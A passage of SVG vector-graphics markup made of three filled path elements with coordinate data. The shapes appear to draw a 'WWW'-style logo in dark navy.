d="M2207.4,678c7.7-38.3,81.8-342.4,161-672.1l143.1-600.6l176.3-7.7l178.9-7.7l46,161c138,480.4,176.3,592.9,196.8,557.1c10.2-20.4,63.9-191.7,117.6-378.2l97.1-339.9l178.9,7.7l178.9,7.7l155.9,664.4l155.9,664.4l-176.3,7.7c-99.7,5.1-186.6-2.5-196.8-12.8c-10.2-10.2-46-168.7-76.7-352.7c-33.2-181.4-66.5-352.7-76.7-380.8c-17.9-51.1-17.9-53.7-155.9,452.3l-79.2,299h-135.4h-132.9l-107.3-380.8c-56.2-207-104.8-393.6-104.8-411.5c0-17.9-7.7-25.6-15.3-17.9c-10.2,10.2-48.6,191.7-84.3,406.3l-69,391l-196.8,7.7l-199.3,7.7L2207.4,678z" id="svg_4" fill="#16164e"/><path d="M4080.7,718.9c0-28.1,235.1-1052.9,283.7-1229.2l25.6-97.1h173.8h173.8l109.9,370.6c61.3,204.4,117.6,362.9,125.2,355.2c7.7-7.7,61.3-171.2,117.6-362.9l102.2-350.1l181.4-7.7l178.9-7.7l145.7,621c81.8,342.5,153.3,646.5,161,679.8c15.3,53.7,10.2,56.2-176.3,56.2c-163.6,0-194.2-7.7-204.4-43.4c-7.7-25.6-38.3-189.1-69-365.4c-30.7-176.3-61.3-337.3-69-357.8c-10.2-33.2-71.5,161-212.1,672.1c-28.1,94.6-28.1,94.6-161,94.6h-132.9l-115-414c-127.8-465.1-115-467.7-204.4,63.9L4456.3,747h-189.1C4152.2,747,4080.7,736.8,4080.7,718.9z" id="svg_5" fill="#16164e"/><path d="M5946.2,729.1c0-7.7,69-306.7,153.3-664.4c84.3-355.2,153.3-651.7,153.3-659.3c0-7.7,81.8-12.8,181.4-7.7l184,7.7l104.8,365.4c56.2,199.4,109.9,362.9,117.5,362.9c7.6,0,33.2-71.5,58.7-161c25.6-86.9,74.1-253,109.9-368l63.9-212.1h176.3c99.7,0,178.9,5.1,178.9,10.2c0,5.1,69,301.6,153.3,661.9c84.3,357.8,153.3,656.8,153.3,667c0,7.7-84.4,15.3-189.1,15.3h-189.1l-53.7-286.2c-28.1-158.4-58.8-337.3-69-398.6c-10.2-58.8-23-102.2-33.2-94.6c-7.7,10.2-61.3,186.5-117.5,391l-102.2,375.7h-138h-138l-107.3-388.5C6539.1,131.1,6485.4-50.4,6477.8-58c-7.6-7.7-25.6,69-43.4,171.2c-15.3,102.2-48.6,286.2-69,411.4L6324.4,747h-189.1C6030.5,747,5946.2,739.3,5946.2,729.1z" id="svg_6" fill="#16164e"/></g></g></g></svg>